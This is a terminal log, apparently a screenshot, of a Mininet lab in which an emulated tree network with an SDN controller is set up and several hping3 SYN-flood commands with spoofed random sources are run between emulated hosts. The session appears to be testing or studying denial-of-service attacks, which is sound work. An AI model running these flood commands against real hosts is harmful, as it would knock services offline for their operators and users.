 sudo mn --controller=remote,ip=127.0.0.1 --mac --topo=tree,3 --switch
~ ❯ sudo mn --controller=remote,ip=127.0.0.1 --mac --topo=tree,3 --switch ovsk,protocols=Open
Flow13
*** Creating network
*** Adding controller
Connecting to remote controller at 127.0.0.1:6653
*** Adding hosts:
h1 h2 h3 h4 h5 h6 h7 h8
*** Adding switches:
s1 s2 s3 s4 s5 s6 s7
*** Adding links:
(s1, s2) (s1, s5) (s2, s3) (s2, s4) (s3, h1) (s3, h2) (s4, h3) (s4, h4) (s5, s6) (s5, s7) (s6
, h5) (s6, h6) (s7, h7) (s7, h8)
*** Configuring hosts
h1 h2 h3 h4 h5 h6 h7 h8
*** Starting controller
c0
*** Starting 7 switches
s1 s2 s3 s4 s5 s6 s7 ...
*** Starting CLI:
mininet> h1 hping3 -S --flood -V -p 80 10.0.0.2
using h1-eth0, addr: 10.0.0.1, MTU: 1500
HPING 10.0.0.2 (h1-eth0 10.0.0.2): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.2 hping statistic ---
4845535 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
mininet> xterm h1
mininet> hping3 10.0.0.1 -q -n -d 120 -S -p 80 --flood --rand-source
*** Unknown command: hping3 10.0.0.1 -q -n -d 120 -S -p 80 --flood --rand-source
mininet> h3 hping3 10.0.0.1 -q -n -d 120 -S -p 80 --flood --rand-source
HPING 10.0.0.1 (h3-eth0 10.0.0.1): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.1 hping statistic ---
669544 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
mininet> h1 hping3 h2 -c 10000 -S --flood --rand-source -V
using h1-eth0, addr: 10.0.0.1, MTU: 1500
HPING 10.0.0.2 (h1-eth0 10.0.0.2): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.2 hping statistic ---
1247165 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
mininet> h2 hping3 h1 -q -n -d 120 -S -p 80 --flood --rand-source
HPING 10.0.0.1 (h2-eth0 10.0.0.1): S set, 40 headers + 120 data bytes